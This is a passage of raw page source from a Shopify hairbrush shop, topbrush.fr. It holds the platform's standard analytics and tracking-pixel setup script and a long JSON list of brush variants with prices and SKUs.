window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 61008314621,storefrontBaseUrl: "https://www.topbrush.fr",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"3078127958","configuration":"{\"accountID\":\"Uqwaxn\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2329510230","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1898742102","configuration":"{\"shop\":\"topbrush21.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1864597846","configuration":"{\"accountID\":\"61008314621\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"478afe6ca5eb22627ce0200aab607bfb","type":"APP","apiClientId":170976215041,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1118699862","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-TCT3TZ51R6\\\",\\\"google_tag_ids\\\":[\\\"G-TCT3TZ51R6\\\",\\\"AW-678779811\\\",\\\"GT-MBH7H54\\\"],\\\"target_country\\\":\\\"BE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-TCT3TZ51R6\\\",\\\"AW-678779811\\\/1c4XCPeX5ooYEKO31cMC\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-TCT3TZ51R6\\\",\\\"AW-678779811\\\/GezqCP2X5ooYEKO31cMC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-TCT3TZ51R6\\\",\\\"AW-678779811\\\/0qyvCPSX5ooYEKO31cMC\\\",\\\"MC-S9GDC8ST6C\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-TCT3TZ51R6\\\",\\\"AW-678779811\\\/neZdCO6X5ooYEKO31cMC\\\",\\\"MC-S9GDC8ST6C\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-TCT3TZ51R6\\\",\\\"AW-678779811\\\/_anRCPGX5ooYEKO31cMC\\\",\\\"MC-S9GDC8ST6C\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-TCT3TZ51R6\\\",\\\"AW-678779811\\\/zxhMCICY5ooYEKO31cMC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-TCT3TZ51R6\\\",\\\"AW-678779811\\\/7d0XCPqX5ooYEKO31cMC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"829620566","configuration":"{\"pixelCode\":\"C6D67EFJ6980HBVLC8PG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"405799254","configuration":"{\"pixel_id\":\"3038685096381983\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"373784918","configuration":"{\"store\":\"topbrush21.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"172425558","configuration":"{\"tagID\":\"2612931719361\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"30703958","configuration":"{\"myshopifyDomain\":\"topbrush21.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"topbrush","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"topbrush21.myshopify.com","countryCode":"BE","storefrontUrl":"https:\/\/www.topbrush.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":19.9,"currencyCode":"EUR"},"product":{"title":"Brosse à Cheveux Démêlante Noir","vendor":"topbrush","id":"7983608496381","untranslatedTitle":"Brosse à Cheveux Démêlante Noir","url":"\/products\/topbrush-brosse-a-cheveux-demelante-noir","type":"Brosse démêlante"},"id":"43644985442557","image":{"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"},"sku":"MH0592-Black-FYU","title":"1 Brosse TOPBRUSH™ | -20% \/ Noir","untranslatedTitle":"1 Brosse TOPBRUSH™ | -20% \/ Noir"},{"price":{"amount":19.9,"currencyCode":"EUR"},"product":{"title":"Brosse à Cheveux Démêlante Noir","vendor":"topbrush","id":"7983608496381","untranslatedTitle":"Brosse à Cheveux Démêlante Noir","url":"\/products\/topbrush-brosse-a-cheveux-demelante-noir","type":"Brosse démêlante"},"id":"43644985475325","image":{"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9020_0c5eb2e9-fbcb-4c97-80fd-158d72b2b3f4.jpg?v=1676388788"},"sku":"MH0592-Gold-FYU","title":"1 Brosse TOPBRUSH™ | -20% \/ Or","untranslatedTitle":"1 Brosse TOPBRUSH™ | -20% \/ Or"},{"price":{"amount":19.9,"currencyCode":"EUR"},"product":{"title":"Brosse à Cheveux Démêlante Noir","vendor":"topbrush","id":"7983608496381","untranslatedTitle":"Brosse à Cheveux Démêlante Noir","url":"\/products\/topbrush-brosse-a-cheveux-demelante-noir","type":"Brosse démêlante"},"id":"43644985508093","image":{"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9026-844551_a8b36615-e641-43ac-a125-e7d74ad7ff4b.jpg?v=1676388788"},"sku":"MH0592-Pink-FYU","title":"1 Brosse TOPBRUSH™ | -20% \/ Rose","untranslatedTitle":"1 Brosse TOPBRUSH™ | -20% \/ Rose"},{"price":{"amount":19.9,"currencyCode":"EUR"},"product":{"title":"Brosse à Cheveux Démêlante Noir","vendor":"topbrush","id":"7983608496381","untranslatedTitle":"Brosse à Cheveux Démêlante Noir","url":"\/products\/topbrush-brosse-a-cheveux-demelante-noir","type":"Brosse démêlante"},"id":"43644985540861","image":{"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9027-632607_97513ab7-b1be-46dc-bdbb-b073a60cbe49.jpg?v=1676388788"},"sku":"MH0592-Rainbow-FYU","title":"1 Brosse TOPBRUSH™ | -20% \/ Rainbow","untranslatedTitle":"1 Brosse TOPBRUSH™ | -20% \/ Rainbow"},{"price":{"amount":19.9,"currencyCode":"EUR"},"product":{"title":"Brosse à Cheveux Démêlante Noir","vendor":"topbrush","id":"7983608496381","untranslatedTitle":"Brosse à Cheveux Démêlante Noir","url":"\/products\/topbrush-brosse-a-cheveux-demelante-noir","type":"Brosse démêlante"},"id":"43644985573629","image":{"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9025_9e23bf8c-5df0-4f73-ab31-b8f80590f861.jpg?v=1676388788"},"sku":"MH0592-Fushia-FYU","title":"1 Brosse TOPBRUSH™ | -20% \/ Fushia","untranslatedTitle":"1 Brosse TOPBRUSH™ | -20% \/ Fushia"},{"price":{"amount":19.9,"currencyCode":"EUR"},"product":{"title":"Brosse à Cheveux Démêlante Noir","vendor":"topbrush","id":"7983608496381","untranslatedTitle":"Brosse à Cheveux Démêlante Noir","url":"\/products\/topbrush-brosse-a-cheveux-demelante-noir","type":"Brosse démêlante"},"id":"43644985606397","image":{"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9023_0213fe59-14f4-4e4c-9907-2c4ef7a78c39.jpg?v=1676388788"},"sku":"MH0592-Turquoise-FYU","title":"1 Brosse TOPBRUSH™ | -20% \/ Turquoise","untranslatedTitle":"1 Brosse TOPBRUSH™ | -20% \/ Turquoise"},{"price":{"amount":19.9,"currencyCode":"EUR"},"product":{"title":"Brosse à Cheveux Démêlante Noir","vendor":"topbrush","id":"7983608496381","untranslatedTitle":"Brosse à Cheveux Démêlante Noir","url":"\/products\/topbrush-brosse-a-cheveux-demelante-noir","type":"Brosse démêlante"},"id":"43644985639165","image":{"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9024_5ebbf77c-1db1-4d5e-841c-72c7bab59569.jpg?v=1676388788"},"sku":"MH0592-White-FYU","title":"1 Brosse TOPBRUSH™ | -20% \/ Blanc","untranslatedTitle":"1 Brosse TOPBRUSH™ | -20% \/ Blanc"},{"price":{"amount":24.9,"currencyCode":"EUR"},"product":{"title":"Brosse à Cheveux Démêlante Noir","vendor":"topbrush","id":"7983608496381","untranslatedTitle":"Brosse à Cheveux Démêlante Noir","url":"\/products\/topbrush-brosse-a-cheveux-demelante-noir","type":"Brosse démêlante"},"id":"43644985671933","image":{"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"},"sku":"MH0592-Black-FYU, MH0592-Black-FYU","title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Noir","untranslatedTitle":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Noir"},{"price":{"amount":24.9,"currencyCode":"EUR"},"product":{"title":"Brosse à Cheveux Démêlante Noir","vendor":"topbrush","id":"7983608496381","untranslatedTitle":"Brosse à Cheveux Démêlante Noir","url":"\/products\/topbrush-brosse-a-cheveux-demelante-noir","type":"Brosse démêlante"},"id":"43644985704701","image":{"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"},"sku":"MH0592-Black-FYU, MH0592-Gold-FYU","title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Or","untranslatedTitle":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Or"},{"price":{"amount":24.9,"currencyCode":"EUR"},"product":{"title":"Brosse à Cheveux Démêlante Noir","vendor":"topbrush","id":"7983608496381","untranslatedTitle":"Brosse à Cheveux Démêlante Noir","url":"\/products\/topbrush-brosse-a-cheveux-demelante-noir","type":"Brosse démêlante"},"id":"43644985737469","image":{"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"},"sku":"MH0592-Black-FYU, MH0592-Pink-FYU","title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Rose","untranslatedTitle":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Rose"},{"price":{"amount":24.9,"currencyCode":"EUR"},"product":{"title":"Brosse à Cheveux Démêlante Noir","vendor":"topbrush","id":"7983608496381","untranslatedTitle":"Brosse à Cheveux Démêlante Noir","url":"\/products\/topbrush-brosse-a-cheveux-demelante-noir","type":"Brosse démêlante"},"id":"43644985770237","image":{"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"},"sku":"MH0592-Black-FYU, MH0592-Rainbow-FYU","title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Rainbow","untranslatedTitle":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Rainbow"},{"price":{"amount":24.9,"currencyCode":"EUR"},"product":{"title":"Brosse à Cheveux Démêlante Noir","vendor":"topbrush","id":"7983608496381","untranslatedTitle":"Brosse à Cheveux Démêlante Noir","url":"\/products\/topbrush-brosse-a-cheveux-demelante-noir","type":"Brosse démêlante"},"id":"43644985803005","image":{"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"},"sku":"MH0592-Black-FYU, MH0592-Fushia-FYU","title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Fushia","untranslatedTitle":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Fushia"},{"price":{"amount":24.9,"currencyCode":"EUR"},"product":{"title":"Brosse à Cheveux Démêlante Noir","vendor":"topbrush","id":"7983608496381","untranslatedTitle":"Brosse à Cheveux Démêlante Noir","url":"\/products\/topbrush-brosse-a-cheveux-demelante-noir","type":"Brosse démêlante"},"id":"43644985835773","image":{"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"},"sku":"MH0592-Black-FYU, MH0592-Turquoise-FYU","title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Turquoise","untranslatedTitle":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Turquoise"},{"price":{"amount":24.9,"currencyCode":"EUR"},"product":{"title":"Brosse à Cheveux Démêlante Noir","vendor":"topbrush","id":"7983608496381","untranslatedTitle":"Brosse à Cheveux Démêlante Noir","url":"\/products\/topbrush-brosse-a-cheveux-demelante-noir","type":"Brosse démêlante"},"id":"43644985868541","image":{"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"},"sku":"MH0592-Black-FYU, MH0592-White-FYU","title":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Blanc","untranslatedTitle":"2 Brosses TOPBRUSH™ | -50% \/ Noir,Blanc"},{"price":{"amount":24.9,"currencyCode":"EUR"},"product":{"title":"Brosse à Cheveux Démêlante Noir","vendor":"topbrush","id":"7983608496381","untranslatedTitle":"Brosse à Cheveux Démêlante Noir","url":"\/products\/topbrush-brosse-a-cheveux-demelante-noir","type":"Brosse démêlante"},"id":"43644985901309","image":{"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"},"sku":"MH0592-Gold-FYU, MH0592-Gold-FYU","title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Or","untranslatedTitle":"2 Brosses TOPBRUSH™ | -50% \/ Or,Or"},{"price":{"amount":24.9,"currencyCode":"EUR"},"product":{"title":"Brosse à Cheveux Démêlante Noir","vendor":"topbrush","id":"7983608496381","untranslatedTitle":"Brosse à Cheveux Démêlante Noir","url":"\/products\/topbrush-brosse-a-cheveux-demelante-noir","type":"Brosse démêlante"},"id":"43644985934077","image":{"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"},"sku":"MH0592-Gold-FYU, MH0592-Pink-FYU","title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Rose","untranslatedTitle":"2 Brosses TOPBRUSH™ | -50% \/ Or,Rose"},{"price":{"amount":24.9,"currencyCode":"EUR"},"product":{"title":"Brosse à Cheveux Démêlante Noir","vendor":"topbrush","id":"7983608496381","untranslatedTitle":"Brosse à Cheveux Démêlante Noir","url":"\/products\/topbrush-brosse-a-cheveux-demelante-noir","type":"Brosse démêlante"},"id":"43644985966845","image":{"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"},"sku":"MH0592-Gold-FYU, MH0592-Rainbow-FYU","title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Rainbow","untranslatedTitle":"2 Brosses TOPBRUSH™ | -50% \/ Or,Rainbow"},{"price":{"amount":24.9,"currencyCode":"EUR"},"product":{"title":"Brosse à Cheveux Démêlante Noir","vendor":"topbrush","id":"7983608496381","untranslatedTitle":"Brosse à Cheveux Démêlante Noir","url":"\/products\/topbrush-brosse-a-cheveux-demelante-noir","type":"Brosse démêlante"},"id":"43644985999613","image":{"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"},"sku":"MH0592-Gold-FYU, MH0592-Fushia-FYU","title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Fushia","untranslatedTitle":"2 Brosses TOPBRUSH™ | -50% \/ Or,Fushia"},{"price":{"amount":24.9,"currencyCode":"EUR"},"product":{"title":"Brosse à Cheveux Démêlante Noir","vendor":"topbrush","id":"7983608496381","untranslatedTitle":"Brosse à Cheveux Démêlante Noir","url":"\/products\/topbrush-brosse-a-cheveux-demelante-noir","type":"Brosse démêlante"},"id":"43644986032381","image":{"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"},"sku":"MH0592-Gold-FYU, MH0592-Turquoise-FYU","title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Turquoise","untranslatedTitle":"2 Brosses TOPBRUSH™ | -50% \/ Or,Turquoise"},{"price":{"amount":24.9,"currencyCode":"EUR"},"product":{"title":"Brosse à Cheveux Démêlante Noir","vendor":"topbrush","id":"7983608496381","untranslatedTitle":"Brosse à Cheveux Démêlante Noir","url":"\/products\/topbrush-brosse-a-cheveux-demelante-noir","type":"Brosse démêlante"},"id":"43644986065149","image":{"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"},"sku":"MH0592-Gold-FYU, MH0592-White-FYU","title":"2 Brosses TOPBRUSH™ | -50% \/ Or,Blanc","untranslatedTitle":"2 Brosses TOPBRUSH™ | -50% \/ Or,Blanc"},{"price":{"amount":24.9,"currencyCode":"EUR"},"product":{"title":"Brosse à Cheveux Démêlante Noir","vendor":"topbrush","id":"7983608496381","untranslatedTitle":"Brosse à Cheveux Démêlante Noir","url":"\/products\/topbrush-brosse-a-cheveux-demelante-noir","type":"Brosse démêlante"},"id":"43644986097917","image":{"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"},"sku":"MH0592-Pink-FYU, MH0592-Pink-FYU","title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Rose","untranslatedTitle":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Rose"},{"price":{"amount":24.9,"currencyCode":"EUR"},"product":{"title":"Brosse à Cheveux Démêlante Noir","vendor":"topbrush","id":"7983608496381","untranslatedTitle":"Brosse à Cheveux Démêlante Noir","url":"\/products\/topbrush-brosse-a-cheveux-demelante-noir","type":"Brosse démêlante"},"id":"43644986130685","image":{"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"},"sku":"MH0592-Pink-FYU, MH0592-Rainbow-FYU","title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Rainbow","untranslatedTitle":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Rainbow"},{"price":{"amount":24.9,"currencyCode":"EUR"},"product":{"title":"Brosse à Cheveux Démêlante Noir","vendor":"topbrush","id":"7983608496381","untranslatedTitle":"Brosse à Cheveux Démêlante Noir","url":"\/products\/topbrush-brosse-a-cheveux-demelante-noir","type":"Brosse démêlante"},"id":"43644986163453","image":{"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"},"sku":"MH0592-Pink-FYU, MH0592-Fushia-FYU","title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Fushia","untranslatedTitle":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Fushia"},{"price":{"amount":24.9,"currencyCode":"EUR"},"product":{"title":"Brosse à Cheveux Démêlante Noir","vendor":"topbrush","id":"7983608496381","untranslatedTitle":"Brosse à Cheveux Démêlante Noir","url":"\/products\/topbrush-brosse-a-cheveux-demelante-noir","type":"Brosse démêlante"},"id":"43644986196221","image":{"src":"\/\/www.topbrush.fr\/cdn\/shop\/products\/IMG_9022_53ceb13e-eb59-496c-8525-71185c7f8649.jpg?v=1670927028"},"sku":"MH0592-Pink-FYU, MH0592-Turquoise-FYU","title":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Turquoise","untranslatedTitle":"2 Brosses TOPBRUSH™ | -50% \/ Rose,Turquoise"},{"price":{"amount":24.9,"currencyCode":"EUR"},"product":{"title":"Brosse à Cheveux Démêlante Noir","vendor":"topbrush","id":"7983608496381","untranslatedTitle":"Brosse à Cheveux 